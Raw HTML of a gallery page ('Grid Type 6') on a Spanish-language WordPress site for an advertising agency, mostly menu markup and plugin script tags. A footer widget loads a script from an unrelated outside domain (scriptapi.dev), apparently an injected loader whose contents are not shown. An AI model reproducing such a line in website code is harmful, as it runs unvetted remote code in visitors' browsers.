			<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-4/" data-title="Grid Type 4">Grid Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-5/" data-title="Grid Type 5">Grid Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1612 current_page_item menu-item-4153 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/" data-title="Grid Type 6">Grid Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-4/" data-title="Justified Type 4">Justified Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-5/" data-title="Justified Type 5">Justified Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-6/" data-title="Justified Type 6">Justified Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/careers/" data-title="Careers">Careers</a><div class="menu-line"></div></li>
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/contact-us/" data-title="Contact Us">Contact Us</a><div class="menu-line"></div></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/faq/" data-title="Faq">Faq</a><div class="menu-line"></div></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://livedemo00.template-help.com/wordpress_55555/newsletter.html" data-title="Newsletter">Newsletter</a><div class="menu-line"></div></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/pricing/" data-title="Pricing">Pricing</a><div class="menu-line"></div></li>
	<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/services/" data-title="Services">Services</a><div class="menu-line"></div></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/team/" data-title="Team">Team</a><div class="menu-line"></div></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/testimonials/" data-title="Testimonials">Testimonials</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="magic-line-left"></li><li id="magic-line-right"></li><li class="before-menu"></li><li class="after-menu"></li></ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div><div class="shadow"></div>
		</header>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-1612 page type-page status-publish hentry" id="post-1612">


<div class="entry-content"><div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 collapse-col">
<h2 style="text-align: center">Grid <span style="color: #4eb7fe">Type 6</span></h2>
<div class="portfolio-wrap"><div class="portfolio-filter with-ajax" data-order-default="desc" data-orderby-default="date"><ul class="filter filter-category"><li class="active"><a href="javascript:void(0)" data-cat-id="" data-slug="">All</a></li><li><a href="javascript:void(0)" data-cat-id="28" data-slug="macro">Macro</a></li><li><a href="javascript:void(0)" data-cat-id="31" data-slug="objects">Objects</a></li><li><a href="javascript:void(0)" data-cat-id="32" data-slug="people">People</a></li></ul><ul class="order-filter"><li data-order="order" data-desc-label="Desc" data-asc-label="Asc" ><span class="current">Desc</span><span class="marker"></span></li><li data-orderby="orderby"><span class="current">Date</span><ul class="orderby-list"><li data-orderby="date" class="active">Date</li><li data-orderby="name" >Name</li><li data-orderby="modified" >Modified</li><li data-orderby="comment_count" >Comments</li></ul></li></ul><div class="clear"></div></div><div class="portfolio-container grid-layout loading-animation-move-up"  data-post-per-page="-1" data-column="3" data-list-layout="grid-layout" data-loading-mode="more-button" data-item-margin="0" data-fixed-height="370" data-template="gallery-content-inside-small-thumbs.tmpl" data-posts-format="post-format-gallery" data-single-term=""><div class="portfolio-list"  data-all-posts-count="25"></div></div></div>
</div>
</div></div></div>
<p>&nbsp;</p>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="totop"><a id="totopLink" href="javascript:void(0)"><i class="fa fa-chevron-up color-white"></i></a></div><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img src="https://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png">
<div class="cherry-spacer  " style="height:20px;"></div>
Somos una agencia de publicidad con orientación tecnológica. Tenemos más de 15 años de experiencia en todo lo relacionado a publicidad digital; desde el diseño de un logotipo corporativo, hasta la implementación de diversos sistemas web. Hemos trabajado cientos de proyectos con mucha dedicación, y nuestra recompensa ha sido clientes satisfechos y una gran experiencia en el área. A lo largo de los años nuestra empresa ha ido cambiando constantemente, innovando.</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/emaginacion.js"></script></div></aside></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<!-- Start of Async HubSpot Analytics Code for WordPress v1.1.2 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/2181644.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.9.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;50258854869&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"monstroid-first-screen.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"yith-wcwl-main.css","4":"cherry-blog-style.css","5":"cherry-portfolio.css","6":"slider-pro-style.css","7":"cherry-slider-style.css","8":"cherry-social.css","9":"cherry-testimonials.css","10":"contact-form-7.css","11":"woocommerce-layout.css","12":"woocommerce-smallscreen.css","13":"woocommerce-general.css","14":"woocommerce-inline.css","15":"font-awesome.css","16":"swiper.css","17":"magnific-popup.css","18":"cherry-shortcodes-all.css","19":"cherry-charts.css","20":"jquery-colorbox.css","21":"yith-quick-view.css","23":"jquery-selectBox.css","25":"monstroid-grid-base.css","26":"monstroid-grid-responsive.css","27":"slick.css","29":"monstroid-main.css","30":"monstroid-main-responsive.css","31":"cherryframework4-add-ons.css","32":"monstroid-style.css","33":"cherry-google-fonts.css","34":"cherry-mega-menu.css","35":"cherry-grid.css","36":"cherry-rank.css","37":"cherry-services.css","38":"cherry-team.css","39":"cherry-style-switcher.css","40":"mpce-theme.css","43":"monstroid-mpce.css"};
var wp_load_script = {"0":"cherry-api.js","1":"ht_ctc_app_js.js","2":"comment-reply.js","3":"magnific-popup.js","4":"cherry-script.js","5":"jquery-yith-wcwl.js","6":"contact-form-7.js","7":"wc-add-to-cart.js","8":"woocommerce.js","9":"wc-cart-fragments.js","10":"yith-woocompare-main.js","11":"jquery-colorbox.js","12":"yith-wcqv-frontend.js","14":"jquery-selectBox.js","15":"cherry-mega-menu.js","16":"googleanalytics-platform-sharethis.js","17":"monstroid-script.js"};
var cherry_ajax = "8e7f8196d4";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50258854869","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.9.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/comment-reply.min.js?ver=5.6.10' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.20' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.emaginacion.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.emaginacion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_417072be04074ebe97a73b621b38ebf1","fragment_name":"wc_fragments_417072be04074ebe97a73b621b38ebf1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"A\u00f1adido","table_title":"Comparaci\u00f3n de productos","auto_open":"no","loader":"https:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparar","cookie_name":"yith_woocompare_list","close_label":"Cerrar"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.6' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.5.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/theme-script.min.js?ver=1.1.3' id='monstroid-script-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/wp-embed.min.js?ver=5.6.10' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/js/isotope.pkgd.min.js?ver=1.0.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/js/cherry-portfolio-layout-plugin.js?ver=1.0.5' id='cherry-portfolio-layout-plugin-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/js/shotcodes/swiper.jquery.min.js?ver=1.0.7.6' id='swiper-js'></script>
<script type='text/javascript' id='cherry-portfolio-script-js-extra'>
/* <![CDATA[ */
var portfolio_type_ajax = {"url":"https:\/\/www.emaginacion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/js/cherry-portfolio-scripts.js?ver=1.0.5' id='cherry-portfolio-script-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/circle-thumbnails.min.js?ver=1.1.3' id='monstroid-circle-thumbnails-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/wp-util.min.js?ver=5.6.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
